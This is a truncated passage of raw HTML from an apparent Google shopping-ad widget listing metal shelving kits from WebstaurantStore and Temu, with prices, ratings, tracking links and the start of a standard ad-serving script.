href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQCxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBSABEgIRJvD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3p4JYeuqQ9bS5AiuQ4v976RWqO0A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-4-shelf-kit-with-54-posts/460EC1842K54.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="1" attributionsrc="" data-set-target="1" target="_top">WebstaurantStore.com</a></div></div></div></div></div></div><div id="e5" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBiABEgKdO_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3XRMdkRsU1b3aqqsvoQVLR4_wH1g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/steelton-18-x-48-nsf-black-epoxy-5-shelf-kit-with-72-posts-and-casters/465B1848KE5C.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn0.gstatic.com/shopping?q=tbn:ANd9GcQ_PvlC5mcI0c37W92ARyHR9AeDXHU-jTIZfRPPgPM_WOugpkD__aHPaXAazYTejRpcWtyawtKlGPcd0ihXaTIHJkIVk25bMp5SMBtURt_NvspmIlqj2HJe&amp;usqp=CAs" alt="" class="img" aria-label="Image of Steelton 18&quot; x 48&quot; NSF Black Epoxy 5-Shelf Kit with 72&quot; Posts and Casters"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBiABEgKdO_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3XRMdkRsU1b3aqqsvoQVLR4_wH1g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/steelton-18-x-48-nsf-black-epoxy-5-shelf-kit-with-72-posts-and-casters/465B1848KE5C.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Steelton 18&quot; x 48&quot; NSF Black Epoxy 5-Shelf Kit with 72&quot; Posts and Casters</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$99.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYBiABEgKdO_D_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3XRMdkRsU1b3aqqsvoQVLR4_wH1g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/steelton-18-x-48-nsf-black-epoxy-5-shelf-kit-with-72-posts-and-casters/465B1848KE5C.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="1" attributionsrc="" data-set-target="1" target="_top">WebstaurantStore.com</a></div></div></div></div></div></div><div id="e4" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQChoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYByABEgIW-vD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2hD9ymFGLULR2LMR2MLLHkvkVlSw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-2-shelf-kit-with-27-posts/460EC1842K22.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcTeGZsLeoDNTkfqkMqBzjVg5Oop4aTu1csOOUWJRsWmYGT9JrBlAYE48_wCFcOGnLTHMCqxwg2_IN9O6yYpumwkY9MFMjsD-z-9i1GVp3RGhRo61oXOKlzk&amp;usqp=CAs" alt="" class="img" aria-label="Image of Regency 18&quot; x 42&quot; x 27&quot; NSF Chrome 2-Shelf Kit"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQChoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYByABEgIW-vD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2hD9ymFGLULR2LMR2MLLHkvkVlSw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-2-shelf-kit-with-27-posts/460EC1842K22.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Regency 18&quot; x 42&quot; x 27&quot; NSF Chrome 2-Shelf Kit</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$61.99</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 97.60000228881836%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(376)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQChoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYByABEgIW-vD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2hD9ymFGLULR2LMR2MLLHkvkVlSw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.webstaurantstore.com/regency-18-x-42-nsf-chrome-2-shelf-kit-with-27-posts/460EC1842K22.html?utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D10656693509" data-nb="1" attributionsrc="" data-set-target="1" target="_top">WebstaurantStore.com</a></div></div></div></div></div></div><div id="e3" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYCCABEgL7kPD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2rhxZ0uygTeTvIM86DOCgXeZa21A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601100903282115%26sku_id%3D17597577898182%26adg_ctx%3Da-2ed03718~c-1a3214cf%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17597577898182%26_x_ns_gid%3D601100903282115%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17597577898182%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcS6pLT15hRF4O2vawswp3UDUmHHX1ADVXWEg5NsgAfiXHJZAckSkn__-Yz9MOfZtdAVK3vvzHP7xlSpwSssw3M7VlZxTregee0UIRRH2GO4EnEgrO3kJwEzgg&amp;usqp=CAs" alt="" class="img" aria-label="Image of Garage shelving heavy duty, Shelves for storage, 500/2000 Lb Heavy Duty Metal Shelving Unit - Adjustable 3/5 Tier Garage, Shelves clearance sale,"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYCCABEgL7kPD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2rhxZ0uygTeTvIM86DOCgXeZa21A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601100903282115%26sku_id%3D17597577898182%26adg_ctx%3Da-2ed03718~c-1a3214cf%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17597577898182%26_x_ns_gid%3D601100903282115%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17597577898182%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Garage shelving heavy duty, Shelves for storage, 500/2000 Lb Heavy Duty 
Metal Shelving Unit - Adjustable 3/5 Tier Garage, Shelves clearance sale,</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$18.62</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 89.79999542236328%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(57)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjP4IKIppuRAxU8NggFHQUFDsIYACICCAEQDhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIz-CCiKabkQMVPDYIBR0FBQ7CEAQYCCABEgL7kPD_BwE&amp;cid=CAASWuRoszSNXgZVQz45VonUAfdSJex5JGXWzcE7ywlwJIKmW25f-aqxFe4jYtpwX6E18-iGUngEgLvY8I_IlioFyWSzmy8SaXgLMtnCE9uJHaCqIeMN4khrmskw1A&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2rhxZ0uygTeTvIM86DOCgXeZa21A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601100903282115%26sku_id%3D17597577898182%26adg_ctx%3Da-2ed03718~c-1a3214cf%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17597577898182%26_x_ns_gid%3D601100903282115%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23243524751%26_x_ads_id%3D188053421749%26_x_ads_creative_id%3D783164733738%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17597577898182%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2451301708024%26gad_source%3D5%26gad_campaignid%3D23243524751" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div></div><div aria-hidden="true" tabindex="-1" class="div q_ lsb z_" data-hide-node-event="SCROLL_BEGIN" data-scroll-displacement="-152"><img src="https://afs.googleusercontent.com/svg/left_chevron_icon.svg?c=%23757575" alt="" class="img"></div><div aria-hidden="true" tabindex="-1" class="div q_ rsb z_" data-hide-node-event="SCROLL_END" data-scroll-displacement="152"><img src="https://afs.googleusercontent.com/svg/right_chevron_icon.svg?c=%23757575" alt="" class="img"></div></div></div></div></div> <script nonce="wNzDcpYTg1nsIHHVhGG-Ug">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"VfcsaY_iD7zsoNgPhYq4kAw"}],"bg":{"i":"https://www.google.com/js/bg/Rwsyh24y2YzJcLrHd1tau7MV0QvlQ7d9NxgbiBYCie0.js","p":"nJcBbkuEtDoX5JXUyXbfYYkSIXtXen1suOrzLGPPikOvgkrx3v2hBZVfn+KgZ0UYqG8SFjCKgCqeeqDmXlRc3a+NqUnygBOo5E8+IhZgcpnEZbUVfLy0EaV8cNcagsI4tlzJqyDpwcpwumqdxSo0B7v+CPsCNXYoKGXRdx7qD/dPG2c3951HZjQJY3kv1DjAgBjSiAIWpdd9oc2MFo/Tenww9ohDXs8KXCTICzStR7+jz4eNovm9ZUi7RSjxVESUhyzJGqtBIq+lQM2B8+Y2UAWoHWPhWNKEaxrLv9grWI/BGTjYbzDA9Bo7FKdFq2AN90DzlU7qu0uF6brldwqPX/U0EEAD9Ui0BMt0TyilzjJ/9anjx+hgojzHvfrCrs69Yzk75fAK15oYEJWd7BQD+OQxmVFGtH1EbQBcdyK0NmAMX8ubEcs3BdlVJ+GRIgJVh4jLv3AA6uHLaMTRjHq9gH0x07q9nFiQZF56EVKFnxRpnFnwTztZgwbD75+hwlbc44H29PzDqKsllUQz39OU4NtFApfAP3Fq5O0WE/LD10OiIrleJ50mDrNkQItBtwXewU4CJqEylfWkyg/m132eKOhEFdiiOS657N5f9cD+F52txhmP/oCEQ8fq3uuVsv7XAr/diKXmXwZW6enr6B7IrVRkXh5xzm67qZS/BahjP5iD6EVjP75rn3FMdXMqG5YQUN47C80GNuh3RL6/jAu4Uvcvb38XkRMtJekUOAG9gQMyVt3ruLyRcW1jZBJu2BTnnGwwAYGg6FtJMAJfn9wXSkcSDygjLZp+efQY7t65JPfoe+CtWQPDiBITnqeuOd6eJLDI1gpMbqOfuU/WJTWphYnnEqW+Saw0DhHyh3JQblYw/tOPYixptRv9XUQPJVMYRKmb+YuMuQZ8XWQfiOOeTTCLP1x5i1JZj45zhZ+I9psXaAUVoQTPCLAuVmtGTyMVv6TvAzdDDLMCSBoM20xgonzRQsFr7m+TrBw/YhoBHe58SJ0P+irpmCXRXChBKKAPrUolOe++7fs6VU2TZnStEWzUp70xlXiSrGBFIhsN4ZSD9b4ZzoQWh5ehtrFiI/YRjGkKr1jItaXrVFgVb8utOeHBNe3gL4Qr7z9oT7FWOF6lMU6H17bAiW014J3Aj4jRLYPYmJ6U9PnJUH0DS1NropEZDz611J/TZTcze5HFoam9qWjCmLIAAlYoxQ678OrNxbzU8klYBEesE7U1d5W2D6WtPcR6CULvsMG/Rh+isX04vrQV2n9AS6chpSO1DcTZRySjQOffpu2HwWXh96+M1nXO08R8b44jcTAoY4hm118Sti2LxkzBZFNjrAYbsKCjATMeOjBQUuLwb2PeQcgmDAmB4s1RHzIo0a+MUEioaeXsBBvnIAoCwVL8kr/MczWva6A4tiE8FuhU4wIsRRTlaHM7J17V+ELEYb9PLkBcEF1qW9/oSZFaF0icaV7+bafVrlIFlGsDoK4s9Gr2Y67YLsQlMWFqGV1iAVZjDx0j4XEL1GqR0/5ZVI6B7GZ10fZVAP2Ipm3F7ANZHNBHF0yFm+GqGObBw/qnezRMm9zKWjBZBnl5AwdTWnz/OhmvDJNyZE+k7uGNc/KjHpDFjdcW3jkf4Ygp